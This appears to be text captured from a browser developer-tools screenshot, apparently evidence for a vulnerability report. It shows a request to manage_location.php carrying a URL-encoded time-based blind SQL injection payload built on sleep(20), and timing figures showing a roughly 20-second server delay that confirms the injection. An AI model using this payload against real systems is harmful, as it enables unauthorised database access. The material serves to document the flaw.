 Name
manage_location.php?id=1%27%20and%20(select%201%20from%20(select(sleep(20)))c)%20AND%20%27d%27=%27d
settings.json
data:application/js...
3 requests 2.6 kB transferred 2.2 kB resources Finish: 20.54 s DOMContentLoaded: 20.66 s Load: 20.66 s
× Headers Payload Preview Response Initiator Timing Cookies
Initial connection 296.92 ms
Request/Response DURATION
Request sent 0.84 ms
Waiting (TTFB) 20.05 s
Content Download 0.49 ms
Explanation 20.36 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of
this request.